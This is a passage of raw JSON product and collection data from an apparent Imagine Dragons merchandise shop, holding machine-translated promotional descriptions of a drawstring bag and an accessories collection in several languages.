\u00e8 perfetto per portare i tuoi essenziali, mostrando il tuo amore per Imagine Dragons. Che tu stia colpendo la palestra o andando a un concerto, questa borsa ti terr\u00e0 in pista e pronto a conquistare il mondo. Non perderti questo articolo in edizione limitata \u2013 prendi il tuo oggi e mostra la tua passione in stile! Sei pronto a scatenare il tuo drago interiore? Beh, abbiamo solo la cosa per accendere la vostra immaginazione e alimentare la vostra passione per Imagine Dragons! Introdurre il nostro nuovo marchio Imagine Dragons Drawstring Bag \u2013 un accessorio must-have che ti permette di portare le potenti vibrazioni di questa leggendaria band ovunque tu vada. Che tu stia colpendo la palestra, andando a un concerto, o semplicemente cercando un modo elegante per esprimere il tuo amore per la musica, questa borsa sta per diventare il tuo nuovo sidekick preferito. Quindi, allacciatevi e preparatevi a rock come ci tuffiamo in tutti i motivi per cui questa borsa a coulisse far\u00e0 girare le teste e la corsa dei cuori!","nl":"Maak je klaar om te rocken met de Imagine Dragons Trekkoordzak, nu exclusief verkrijgbaar bij de Imagine Dragons Winkel! Deze strakke en stijlvolle tas is een must-have voor elke echte fan van de band. Met zijn duurzame design en handige trekkoord sluiting, is het perfect voor het dragen van uw essentials tijdens het presenteren van uw liefde voor Imagine Dragons. Of je nu naar de sportschool gaat of naar een concert gaat, deze tas houdt je op trend en klaar voor de wereld. Mis deze limited edition item vandaag niet en laat je passie in stijl zien! Ben je klaar om je innerlijke draak los te laten? Nou, we hebben precies het ding om je verbeelding te ontsteken en je passie voor te voeden. Imagine Dragons! Introductie van onze gloednieuwe Imagine Dragons Drawstring Bag Een must-have accessoire waarmee u de krachtige vibes van deze legendarische band overal waar u gaat dragen. Of je nu naar de sportschool gaat, naar een concert gaat of gewoon op zoek bent naar een stijlvolle manier om je liefde voor muziek uit te drukken, deze tas staat op het punt om je nieuwe favoriete hulpje te worden. Dus, bind je vast en maak je klaar om te rocken als we duiken in alle redenen waarom deze trekzak zal hoofden draaien en harten race!","pt":"Prepare-se para o rock com o Imagine Dragons Drawstring Bag, agora dispon\u00edvel exclusivamente no Imagine Dragons Loja! Este saco elegante e elegante \u00e9 um must-have para qualquer verdadeiro f\u00e3 da banda. Com seu design dur\u00e1vel e fechamento conveniente cord\u00e3o, \u00e9 perfeito para carregar seu essencial enquanto mostra seu amor por Imagine Dragons. Se voc\u00ea est\u00e1 batendo no gin\u00e1sio ou indo para um concerto, este saco vai mant\u00ea-lo on-trend e pronto para assumir o mundo. N\u00e3o perca este item de edi\u00e7\u00e3o limitada \u2013 pegue seu hoje e mostre sua paix\u00e3o em grande estilo! Est\u00e1s pronto para libertar o teu drag\u00e3o interior? Bem, temos a coisa certa para inflamar a tua imagina\u00e7\u00e3o e alimentar a tua paix\u00e3o por Imagine Dragons! Apresentando nossa nova marca Imagine Dragons Drawstring Bag \u2013 um acess\u00f3rio must-have que permite transportar as vibra\u00e7\u00f5es poderosas desta lend\u00e1ria banda onde quer que v\u00e1. Se voc\u00ea est\u00e1 batendo no gin\u00e1sio, indo para um concerto, ou simplesmente procurando uma maneira elegante de expressar seu amor pela m\u00fasica, esta bolsa est\u00e1 prestes a se tornar seu novo parceiro favorito. Ent\u00e3o, aperte-se e prepare-se para o rock enquanto mergulhamos em todas as raz\u00f5es pelas quais este saco de cord\u00e3o far\u00e1 as cabe\u00e7as girar e corra os cora\u00e7\u00f5es!"}},"sort":"custom","created_at":"2024-11-25T10:42:47.000000Z","updated_at":"2025-07-23T03:32:23.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":236,"collection_id":81,"position":1,"created_at":"2024-11-25T10:46:26.000000Z","updated_at":"2024-11-25T10:46:26.000000Z"},"ancestors":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":14,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Imagine Dragons Accessories","fr":"Imagine Dragons Accessoires","de":"Imagine Dragons Zubeh\u00f6r","es":"Imagine Dragons Accesorios","ja":"Imagine Dragons \u30a2\u30af\u30bb\u30b5\u30ea\u30fc","ko":"Imagine Dragons \uc81c\ud488 \uc815\ubcf4","it":"Imagine Dragons Accessori","nl":"Imagine Dragons Toebehoren","pt":"Imagine Dragons Acess\u00f3rios"},"description":{"en":"Welcome to Imagine Dragons Accessories, the ultimate destination for all your Imagine Dragons merchandise needs! We take pride in being your one-stop-shop for everything related to this incredible band. From trendy apparel and stylish accessories to awe-inspiring collectibles, we\u0027ve got it all!Step into our store and immerse yourself in a world of Imagine Dragons fandom. Our extensive collection features high-quality products that showcase your love and admiration for this legendary group. Whether you\u0027re looking for a statement-making t-shirt, a sleek phone case, or even an exclusive limited-edition item, we guarantee you\u0027ll find something that resonates with your style.At Imagine Dragons Accessories, customer satisfaction is our top priority. We strive to provide exceptional service from the moment you enter our virtual doors until your desired item arrives safely at your doorstep. With secure payment options and fast shipping services, we ensure a seamless shopping experience like no other.Join thousands of devoted fans who have already transformed their wardrobes and personal spaces with our premium Imagine Dragons gear. Don\u0027t miss out on the opportunity to express yourself confidently while supporting the music that has touched hearts worldwide.So why wait? Explore our diverse selection today and discover what sets us apart as the go-to resource for Imagine Dragons enthusiasts everywhere! Trust us - when it comes to showing off your passion for this iconic band, there\u0027s no better place than Imagine Dragons Accessories! Welcome to a world where music meets fashion! If you\u0027re a fan of the electrifying Imagine Dragons, get ready to ignite your style with some seriously cool accessories. From edgy jewelry to trendy apparel, this blog post is your ultimate guide on how to rock out like never before. So whether you\u0027re attending their concert or simply want to show off your love for the band, we\u0027ve got just what you need. Join us as we dive into the realm of Imagine Dragons accessories and unleash your inner dragon!","fr":"Bienvenue \u00e0 Imagine Dragons Accessoires, la destination ultime pour tous vos Imagine Dragons Besoins de marchandises ! Nous sommes fiers d\u0027\u00eatre votre guichet unique pour tout ce qui concerne ce groupe incroyable. Des v\u00eatements branch\u00e9s et des accessoires \u00e9l\u00e9gants aux objets de collection impressionnants, nous avons tout! Entrez dans notre magasin et plongez-vous dans un monde de Imagine Dragons fandom. Notre vaste collection propose des produits de haute qualit\u00e9 qui mettent en valeur votre amour et votre admiration pour ce groupe l\u00e9gendaire. Que vous cherchiez un t-shirt de d\u00e9claration, un \u00e9tui de t\u00e9l\u00e9phone \u00e9l\u00e9gant ou m\u00eame un article exclusif en \u00e9dition limit\u00e9e, nous vous garantissons que vous trouverez quelque chose qui r\u00e9sonne avec votre style. \u00c0 Imagine Dragons Accessoires, la satisfaction des clients est notre priorit\u00e9 absolue. Nous nous effor\u00e7ons de fournir un service exceptionnel depuis le moment o\u00f9 vous entrez dans nos portes virtuelles jusqu\u0027\u00e0 ce que votre article d\u00e9sir\u00e9 arrive en toute s\u00e9curit\u00e9 \u00e0 votre porte. Avec des options de paiement s\u00e9curis\u00e9es et des services d\u0027exp\u00e9dition rapide, nous garantissons une exp\u00e9rience d\u0027achat transparente comme aucune autre. Rejoignez des milliers de fans d\u00e9vou\u00e9s qui ont d\u00e9j\u00e0 transform\u00e9 leurs armoires et leurs espaces personnels avec notre prime Imagine Dragons engrenage. Ne manquez pas l\u0027occasion de vous exprimer avec confiance tout en soutenant la musique qui a touch\u00e9 les c\u0153urs du monde entier. Pourquoi attendre ? Explorez notre s\u00e9lection diversifi\u00e9e aujourd\u0027hui et d\u00e9couvrez ce qui nous distingue en tant que ressource incontournable pour Imagine Dragons Des passionn\u00e9s partout ! Faites-nous confiance - quand il s\u0027agit de montrer votre passion pour ce groupe embl\u00e9matique, il n\u0027y a pas de meilleur endroit que Imagine Dragons Accessoires ! Bienvenue dans un monde o\u00f9 la musique rencontre la mode ! Si vous \u00eates fan de l\u0027\u00e9lectrifiant Imagine Dragons, pr\u00e9parez-vous \u00e0 allumer votre style avec des accessoires vraiment cool. Des bijoux edgy aux v\u00eatements branch\u00e9s, ce billet de blog est votre guide ultime sur la fa\u00e7on de sortir comme jamais auparavant. Donc, que vous soyez \u00e0 leur concert ou que vous vouliez simplement montrer votre amour pour le groupe, nous avons exactement ce dont vous avez besoin. Rejoignez-nous alors que nous plongeons dans le royaume de Imagine Dragons accessoires et de lib\u00e9rer votre dragon int\u00e9rieur!","de":"Willkommen bei Imagine Dragons Zubeh\u00f6r, das ultimative Ziel f\u00fcr alle Ihre Imagine Dragons Warenbedarf! Wir sind stolz darauf, Ihr One-Stop-Shop f\u00fcr alles zu sein, was mit dieser unglaublichen Band zusammenh\u00e4ngt. Von trendy Kleidung und stilvollem Zubeh\u00f6r bis hin zu awe-inspirierenden Sammlern, wir haben alles! Treten Sie in unser Gesch\u00e4ft und tauchen Sie in eine Welt von Imagine Dragons Fandom. Unsere umfangreiche Kollektion bietet qualitativ hochwertige Produkte, die Ihre Liebe und Bewunderung f\u00fcr diese legend\u00e4re Gruppe darstellen. Egal, ob Sie nach einem erkl\u00e4rungsreichen T-Shirt, einem eleganten Telefonkoffer oder sogar einem exklusiven limitierten Artikel suchen, wir garantieren Ihnen, dass Sie etwas finden, das mit Ihrem Stil resoniert. Am Imagine Dragons Zubeh\u00f6r, Kundenzufriedenheit ist unsere oberste Priorit\u00e4t. Wir bem\u00fchen uns, au\u00dfergew\u00f6hnlichen Service von dem Moment an, in dem Sie unsere virtuellen T\u00fcren eingeben, bis Ihr gew\u00fcnschter Artikel sicher vor Ihrer Haust\u00fcr ankommt. Mit sicheren Zahlungsoptionen und schnellen Versandservices sorgen wir f\u00fcr ein nahtloses Einkaufserlebnis wie kein anderes. Begleiten Sie Tausende von engagierten Fans, die bereits ihre Kleiderschr\u00e4nke und pers\u00f6nliche R\u00e4ume mit unserer Pr\u00e4mie transformiert haben Imagine Dragons Getriebe. Verpassen Sie nicht die Gelegenheit, sich selbst zuversichtlich auszudr\u00fccken und die Musik zu unterst\u00fctzen, die Herzen weltweit ber\u00fchrt hat. Warum also warten? Entdecken Sie unsere vielf\u00e4ltige Auswahl heute und entdecken Sie, was uns als Go-to-Ressource f\u00fcr Imagine Dragons Liebhaber \u00fcberall! Vertrauen Sie uns - wenn es darum geht, Ihre Leidenschaft f\u00fcr diese ikonische Band zu zeigen, gibt es keinen besseren Ort als Imagine Dragons Zubeh\u00f6r! Willkommen in einer Welt, in der Musik Mode trifft! Wenn du ein Fan der Elektrifizierung bist Imagine Dragons, bereit, Ihren Stil mit einigen ernsthaft coolen Accessoires zu entz\u00fcnden. Von edgy Schmuck bis hin zu trendy Kleidung, dieser Blog-Post ist Ihr ultimativer Leitfaden, wie man aus rocken wie nie zuvor. Egal, ob Sie an ihrem Konzert teilnehmen oder einfach Ihre Liebe zur Band zeigen wollen, wir haben genau das, was Sie brauchen. Begleiten Sie uns, wie wir in das Reich der Imagine Dragons Zubeh\u00f6r und entfesseln Sie Ihren inneren Drachen!","es":"Bienvenido a Imagine Dragons Accesorios, el destino final para todos tus Imagine Dragons \u00a1Necesidades de mercanc\u00eda! Nos enorgullecemos de ser su \u00fanica tienda para todo lo relacionado con esta incre\u00edble banda. Desde prendas de moda y accesorios elegantes hasta coleccionistas inspiradores, \u00a1tenemos todo! Entra en nuestra tienda y sumergirse en un mundo de Imagine Dragons fandom\u00eda. Nuestra amplia colecci\u00f3n cuenta con productos de alta calidad que muestran su amor y admiraci\u00f3n por este legendario grupo. Ya sea que usted est\u00e1 buscando una camiseta de declaraci\u00f3n, una caja de tel\u00e9fono elegante, o incluso un art\u00edculo exclusivo de edici\u00f3n limitada, garantizamos que encontrar\u00e1 algo que resuena con su estilo. At Imagine Dragons Accesorios, satisfacci\u00f3n del cliente es nuestra m\u00e1xima prioridad. Nos esforzamos por ofrecer un servicio excepcional desde el momento en que entre en nuestras puertas virtuales hasta que su art\u00edculo deseado llegue con seguridad a su puerta. Con opciones de pago seguras y servicios de env\u00edo r\u00e1pidos, garantizamos una experiencia de compra perfecta como ninguna otra. \u00danete a miles de devotos fans que ya han transformado sus armarios y espacios personales con nuestra prima Imagine Dragons Equipo. No te pierdas la oportunidad de expresarte con confianza mientras apoyas la m\u00fasica que ha tocado corazones en todo el mundo. \u00bfY por qu\u00e9 esperar? Explore nuestra diversa selecci\u00f3n hoy y descubra lo que nos distingue como el recurso de ir a la Imagine Dragons entusiastas por todas partes! Conf\u00ede en nosotros - cuando se trata de mostrar su pasi\u00f3n por esta banda ic\u00f3nica, no hay mejor lugar que el Imagine Dragons \u00a1Accesorios! \u00a1Bienvenido a un mundo donde la m\u00fasica conoce la moda! Si eres fan de la electrificaci\u00f3n Imagine Dragons, prep\u00e1rate para encender tu estilo con algunos accesorios muy frescos. Desde joyas \u00e1giles hasta prendas de vestir de moda, este blog es tu gu\u00eda final sobre c\u00f3mo salir como nunca antes. As\u00ed que si est\u00e1s asistiendo a su concierto o simplemente quieres mostrar tu amor por la banda, tenemos justo lo que necesitas. \u00danete a nosotros mientras buceamos en el reino de Imagine Dragons accesorios y desencadena tu drag\u00f3n interior!","ja":"\u3088\u3046\u3053\u305d! Imagine Dragons \u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3001\u3059\u3079\u3066\u306e\u3042\u306a\u305f\u306e\u7a76\u6975\u306e\u76ee\u7684\u5730 Imagine Dragons \u5546\u54c1\u306e\u3054\u8981\u671b \u79c1\u305f\u3061\u306f\u3001\u3053\u306e\u4fe1\u3058\u3089\u308c\u306a\u3044\u307b\u3069\u306e\u30d0\u30f3\u30c9\u306b\u95a2\u9023\u3059\u308b\u3059\u3079\u3066\u306e\u305f\u3081\u306b\u3042\u306a\u305f\u306e\u30ef\u30f3\u30b9\u30c8\u30c3\u30d7\u30b7\u30e7\u30c3\u30d7\u3067\u3042\u308b\u3053\u3068\u306b\u8a87\u308a\u3092\u6301\u3063\u3066\u3044\u307e\u3059\u3002 \u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30a2\u30d1\u30ec\u30eb\u3084\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u304b\u3089\u3001\u30a2\u30a6\u30a7\u30a4\u30fb\u30a4\u30f3\u30b9\u30d1\u30a4\u30a2\u306a\u30b3\u30ec\u30af\u30c6\u30a3\u30d6\u307e\u3067\u3001\u3059\u3079\u3066\u624b\u306b\u5165\u308c\u307e\u3057\u305f! \u5e97\u5185\u306b\u4e00\u6b69\u8db3\u3092\u8e0f\u307f\u5165\u308c\u3066\u3001\u4e16\u754c\u4e2d\u3078 Imagine Dragons \u30d5\u30a1\u30f3\u30c0\u30e0\u3002 \u5f0a\u793e\u306e\u8c4a\u5bcc\u306a\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306f\u3001\u3053\u306e\u4f1d\u8aac\u7684\u306a\u30b0\u30eb\u30fc\u30d7\u306b\u611b\u3068\u8cde\u8cdb\u3092\u62ab\u9732\u3059\u308b\u9ad8\u54c1\u8cea\u306e\u88fd\u54c1\u3092\u5099\u3048\u3066\u3044\u307e\u3059\u3002 \u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u4f5c\u6210\u306eT\u30b7\u30e3\u30c4\u3001\u6d17\u7df4\u3055\u308c\u305f\u96fb\u8a71\u30b1\u30fc\u30b9\u3001\u307e\u305f\u306f\u6392\u4ed6\u7684\u306a\u9650\u3089\u308c\u305f\u6761\u4ef6\u9805\u76ee\u3092\u63a2\u3057\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u3001\u79c1\u305f\u3061\u306f\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u306b\u5171\u9cf4\u3059\u308b\u4f55\u304b\u3092\u898b\u3064\u3051\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u3053\u3068\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u304a\u554f\u3044\u5408\u308f\u305b Imagine Dragons \u4ed8\u5c5e\u54c1\u3001\u9867\u5ba2\u6e80\u8db3\u5ea6\u306f\u6700\u512a\u5148\u4e8b\u9805\u3067\u3059\u3002 \u76ee\u7684\u306e\u30a2\u30a4\u30c6\u30e0\u304c\u3042\u306a\u305f\u306e\u30c9\u30a2\u30b9\u30c6\u30c3\u30d7\u3067\u5b89\u5168\u306b\u5230\u7740\u3059\u308b\u307e\u3067\u3001\u4eee\u60f3\u30c9\u30a2\u306b\u5165\u308b\u77ac\u9593\u304b\u3089\u4f8b\u5916\u7684\u306a\u30b5\u30fc\u30d3\u30b9\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002 \u5b89\u5168\u306a\u6c7a\u6e08\u30aa\u30d7\u30b7\u30e7\u30f3\u3068\u8fc5\u901f\u306a\u914d\u9001\u30b5\u30fc\u30d3\u30b9\u306b\u3088\u308a\u3001\u4ed6\u306b\u306f\u306a\u3044\u30b7\u30fc\u30e0\u30ec\u30b9\u306a\u30b7\u30e7\u30c3\u30d4\u30f3\u30b0\u4f53\u9a13\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u3059\u3067\u306b\u81ea\u5206\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u3084\u500b\u4eba\u30b9\u30da\u30fc\u30b9\u3092\u30d7\u30ec\u30df\u30a2\u30e0\u3067\u5909\u63db\u3057\u3066\u304d\u305f\u3001\u4f55\u5343\u3082\u306e\u732e\u8eab\u7684\u306a\u30d5\u30a1\u30f3\u306b\u53c2\u52a0 Imagine Dragons \u30ae\u30e4\u3002 \u4e16\u754c\u4e2d\u306e\u5fc3\u306b\u89e6\u308c\u305f\u97f3\u697d\u3092\u30b5\u30dd\u30fc\u30c8\u3057\u306a\u304c\u3089\u3001\u81ea\u4fe1\u3092\u6301\u3063\u3066\u81ea\u5206\u3092\u8868\u73fe\u3059\u308b\u6a5f\u4f1a\u3092\u304a\u898b\u9003\u3057\u306a\u304f\u3002 \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u591a\u69d8\u306a\u9078\u629e\u3092\u4eca\u65e5\u63a2\u7d22\u3057\u3001Go-to\u30ea\u30bd\u30fc\u30b9\u3068\u3057\u3066\u3069\u306e\u3088\u3046\u306a\u8a2d\u5b9a\u3092\u3059\u308b\u304b\u3092\u767a\u898b Imagine Dragons \u3069\u3053\u3067\u3082\u71b1\u72c2! \u79c1\u305f\u3061\u306b\u4fe1\u983c\u3057\u3066\u304f\u3060\u3055\u3044 - \u305d\u308c\u306f\u3001\u3053\u306e\u8c61\u5fb4\u7684\u306a\u30d0\u30f3\u30c9\u306e\u3042\u306a\u305f\u306e\u60c5\u71b1\u3092\u62ab\u9732\u3059\u308b\u3053\u3068\u306b\u306a\u308b\u3068\u304d\u3001\u3088\u308a\u512a\u308c\u305f\u5834\u6240\u306f\u3042\u308a\u307e\u305b\u3093 Imagine Dragons \u30a2\u30af\u30bb\u30b5\u30ea\u30fc \u97f3\u697d\u304c\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306b\u51fa\u4f1a\u3046\u4e16\u754c\u3078\u3088\u3046\u3053\u305d! \u96fb\u5316\u306e\u30d5\u30a1\u30f3\u306a\u3089 Imagine Dragons, \u3044\u304f\u3064\u304b\u306e\u771f\u5263\u306b\u30af\u30fc\u30eb\u306a\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3067\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u3092\u7121\u8996\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u53d6\u5f97. edgy \u30b8\u30e5\u30a8\u30ea\u30fc\u304b\u3089\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30a2\u30d1\u30ec\u30eb\u307e\u3067\u3001\u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u3001\u3053\u308c\u307e\u3067\u306b\u306a\u304f\u30ed\u30c3\u30af\u30a2\u30a6\u30c8\u3059\u308b\u65b9\u6cd5\u306b\u95a2\u3059\u308b\u7a76\u6975\u306e\u30ac\u30a4\u30c9\u3067\u3059\u3002 \u30b3\u30f3\u30b5\u30fc\u30c8\u306b\u51fa\u5e2d\u3057\u3066\u3044\u308b\u304b\u3001\u5358\u306b\u30d0\u30f3\u30c9\u306e\u611b\u3092\u62ab\u9732\u3057\u305f\u3044\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u5fc5\u8981\u306a\u3082\u306e\u3060\u3051\u3092\u624b\u306b\u5165\u308c\u307e\u3057\u305f\u3002 \u308f\u305f\u3057\u305f\u3061\u304c\u771f\u9762\u76ee\u306b\u98db\u3073\u8fbc\u3080\u3088\u3046\u306b\u3001 Imagine Dragons \u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306f\u3001\u3042\u306a\u305f\u306e\u5185\u5074\u306e\u30c9\u30e9\u30b4\u30f3\u3092\u89e3\u304d\u653e\u3064!","ko":"\uc81c\ud488\uc815\ubcf4 Imagine Dragons \uc561\uc138\uc11c\ub9ac, \ubaa8\ub4e0 \ubaa9\uc801\uc9c0 Imagine Dragons \uc0c1\ud488 \ud544\uc694! \uc6b0\ub9ac\ub294\uc774 \ub180\ub77c\uc6b4 \ubc34\ub4dc\uc640 \uad00\ub828\ub41c \ubaa8\ub4e0 \uac83\uc744 \uc704\ud574 \uc6d0\uc2a4\ud1b1 \uc0c1\uc810\uc774 \uc790\ubd80\uc2ec\uc744 \uac00\uc9c0\uace0. \uc720\ud589 \uc758\ub958 \ubc0f \uc138\ub828\ub41c \uc561\uc138\uc11c\ub9ac\uc5d0\uc11c awe-inspiring collectibles, \uc6b0\ub9ac\ub294 \uadf8\uac83\uc744 \ubaa8\ub450 \uac00\uc9c0\uace0! \uc6b0\ub9ac\uc758 \uc0c1\uc810\uc73c\ub85c \ub2e8\uacc4\uc640 \uc138\uacc4\uc758 \uc790\uc2e0\uc744 \ubab0\uc544 Imagine Dragons \ud32c\ub364. \uc6b0\ub9ac\uc758 \uad11\ub300\ud55c \uc218\uc9d1\uc740 \uc774 \uc804\uc124\uc801\uc778 \uadf8\ub8f9\uc744 \uc704\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791 \uadf8\ub9ac\uace0 \uac10\uba85\uc744 \ubcf4\uc5ec\uc8fc\ub294 \uace0\ud488\uc9c8 \uc81c\ud488\uc744 \ud2b9\uc0c9\uc9d3\uc2b5\ub2c8\ub2e4. \ubb38 \ub9cc\ub4e4\uae30 \ud2f0\uc154\uce20, \uc138\ub828\ub41c \uc804\ud654 \ucf00\uc774\uc2a4, \ub610\ub294 \ub3c5\uc810\uc801 \uc778 \ud55c\uc815 \ud488\ubaa9\uc744 \ucc3e\uace0 \uc788\ub2e4\uba74, \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \uc2a4\ud0c0\uc77c\ub85c \uc7ac\ucda9\uc804 \ubb34\uc5b8\uac00\ub97c \ucc3e\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc73c\ub85c Imagine Dragons \ubd80\uc18d\ud488, \uc18c\ube44\uc790 \ub9cc\uc871\ub3c4\ub294 \uc6b0\ub9ac\uc758 \ucd5c\uc6b0\uc120\uad8c\uc785\ub2c8\ub2e4. \uc6d0\ud558\ub294 \ud56d\ubaa9\uc774 \ubb38\uc55e\uc5d0 \uc548\uc804\ud558\uac8c \ub3c4\ucc29\ud560 \ub54c\uae4c\uc9c0 \uc6b0\ub9ac\uc758 \uac00\uc0c1 \ubb38\uc744 \uc785\ub825 \ud55c \uc21c\uac04\ubd80\ud130 \ud0c1\uc6d4\ud55c \uc11c\ube44\uc2a4\ub97c \uc81c\uacf5\ud558\uae30 \uc704\ud574 \ub178\ub825\ud569\ub2c8\ub2e4. \uc548\uc804\ud55c \uc9c0\ubd88 \uc120\ud0dd\uad8c \ubc0f \ube60\ub978 \uc120\ubc15 \uc11c\ube44\uc2a4\ub85c, \uc6b0\ub9ac\ub294 \ub2e4\ub978 \uc5b4\ub5a4 \uac83 \uac19\uc774 \uc774\uc74c\uc0c8\uac00 \uc5c6\ub294 \uc1fc\ud551 \uacbd\ud5d8\uc744 \uc9c0\ud0b5\ub2c8\ub2e4. \uc218\ucc9c \uba85\uc758 \ud5cc\uc2e0\uc801\uc778 \ud32c\ub4e4\uc774 \uc774\ubbf8 \uc637\uc7a5\uacfc \uac1c\uc778 \uacf5\uac04\uc744 \uc6b0\ub9ac\uc758 \ud504\ub9ac\ubbf8\uc5c4\uc73c\ub85c \ubcc0\uc2e0\ud588\uc2b5\ub2c8\ub2e4. Imagine Dragons \uae30\uc5b4. \uc138\uc0c1\uc744 \ud130\uce58\ud55c \ub9c8\uc74c\uc744 \uc9c0\uc6d0\ud558\ub294 \uc74c\uc545\uc744 \uc9c0\uc6d0\ud558\uba74\uc11c \uc790\uc2e0\uc744 \ud45c\ud604\ud560 \uc218\uc788\ub294 \uae30\ud68c\ub97c \ub193\uce58\uc9c0 \ub9c8\uc138\uc694. \uc65c \uae30\ub2e4\ub824? \uc624\ub298 \ub2e4\uc591\ud55c \uc120\ud0dd\uc744 \ud0d0\ud5d8\ud558\uace0 Go-to \ub9ac\uc18c\uc2a4\ub85c \uc124\uc815\ud558\ub294 \uac83\uc744 \ubc1c\uacac\ud558\uc2ed\uc2dc\uc624. Imagine Dragons \ubaa8\ub4e0 \uc0ac\ub78c\ub4e4 Trust us - \uc774 \uc0c1\uc9d5\uc801 \uc778 \ubc34\ub4dc\uc5d0 \ub300\ud55c \uc5f4\uc815\uc744 \ubcf4\uc5ec\uc904 \ub54c\ubcf4\ub2e4 \ub354 \ub098\uc740 \uacf3\uc774 \uc5c6\uc2b5\ub2c8\ub2e4. Imagine Dragons \ubd80\uc18d\ud488! \uc74c\uc545\uc774 \ud328\uc158\uc744 \ub9cc\ub098\ub294 \uc138\uacc4\uc5d0 \uc624\uc2e0 \uac83\uc744 \ud658\uc601\ud569\ub2c8\ub2e4! \uc120\ud0dd\uc758 \ud32c\uc774\ub77c\uba74 Imagine Dragons, \uc57d\uac04 \uc2ec\uac01\ud558\uac8c \ucc28\uac00\uc6b4 \ubd80\uc18d\ud488\uc744 \uac00\uc9c4 \ub2f9\uc2e0\uc758 \uc791\ud48d\uc744 \uc810\ud654\ud560 \uc900\ube44\ud558\uc2ed\uc2dc\uc624. edgy \ubcf4\uc11d\uc5d0\uc11c \uc720\ud589 \uc758\ub958\uc5d0, \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc740 \uacb0\ucf54 \uc804\uc5d0\ucc98\ub7fc \ubc14\uc704\uc5d0 \ub300\ud55c \uad81\uadf9\uc801 \uc778 \uac00\uc774\ub4dc\uc785\ub2c8\ub2e4. \ucf58\uc11c\ud2b8\uc5d0 \ucc38\uc11d\ud558\uac70\ub098 \ub2e8\uc21c\ud788 \ubc34\ub4dc\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\uace0 \uc2f6\uc740\uc9c0, \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc774 \ud544\uc694\ub85c\ud558\ub294 \uac83\uc744 \ub2e8\uc9c0 \uac00\uc9c0\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uc6b0\ub9ac\uac00 \ud604\uc2e4\ub85c \ub2e4\uc774\ube59\uc73c\ub85c \uc6b0\ub9ac\ub97c Imagine Dragons \ubd80\uc18d\ud488\uacfc \ub2f9\uc2e0\uc758 \uc548 \ub4dc\ub798\uace4 unleash!","it":"Benvenuto Imagine Dragons Accessori, la destinazione finale per tutti i tuoi Imagine Dragons esigenze di merce! Siamo orgogliosi di essere il vostro one-stop-shop per tutto ci\u00f2 che riguarda questa incredibile band. Dall\u0027abbigliamento alla moda e gli accessori alla moda per collezionisti di ispirazione, abbiamo tutto! Entra nel nostro negozio e immergeti in un mondo Imagine Dragons Fandom. La nostra vasta collezione presenta prodotti di alta qualit\u00e0 che mostrano il vostro amore e ammirazione per questo leggendario gruppo. Se siete alla ricerca di una t-shirt di elaborazione delle dichiarazioni, una cassa del telefono elegante, o anche un articolo di edizione limitata esclusiva, vi garantiamo che troverete qualcosa che risuona con il vostro stile. A Imagine Dragons Accessori, la soddisfazione del cliente \u00e8 la nostra massima priorit\u00e0. Ci sforziamo di fornire un servizio eccezionale dal momento in cui si entra nelle nostre porte virtuali fino a quando l\u0027oggetto desiderato arriva in modo sicuro alla vostra porta. Con opzioni di pagamento sicure e servizi di spedizione veloci, garantiamo un\u0027esperienza di shopping senza soluzione di continuit\u00e0 come nessun altro. Unisciti a migliaia di appassionati che hanno gi\u00e0 trasformato i loro armadi e spazi personali con i nostri premium Imagine Dragons ingranaggio. Non perderti l\u0027occasione di esprimerti con fiducia mentre supporti la musica che ha toccato i cuori in tutto il mondo. Allora perche\u0027 aspettare? Esplora la nostra selezione diversificata oggi e scopri ci\u00f2 che ci distingue come la risorsa per Imagine Dragons appassionati ovunque! Fidatevi - quando si tratta di mostrare la vostra passione per questa iconica band, non c\u0027\u00e8 posto migliore che Imagine Dragons Accessori! Benvenuti in un mondo dove la musica incontra la moda! Se sei un fan dell\u0027elettrificante Imagine Dragons, preparatevi ad accendere il vostro stile con alcuni accessori seriamente cool. Dai gioielli edgy all\u0027abbigliamento alla moda, questo post del blog \u00e8 la vostra guida finale su come uscire come mai prima. Quindi, se stai partecipando al loro concerto o vuoi semplicemente mostrare il tuo amore per la band, abbiamo proprio quello che ti serve. Unisciti a noi come ci tuffiamo nel regno di Imagine Dragons accessori e scatenare il drago interiore!","nl":"Welkom bij Imagine Dragons Accessoires, de ultieme bestemming voor al uw Imagine Dragons Handelsbehoeften! We zijn er trots op dat we je one-stop-shop zijn voor alles wat met deze ongelooflijke band te maken heeft. Van trendy kleding en stijlvolle accessoires tot ontzagwekkende collectibles, we hebben het allemaal! Stap in onze winkel en dompel jezelf onder in een wereld van Imagine Dragons fandom. Onze uitgebreide collectie beschikt over hoogwaardige producten die uw liefde en 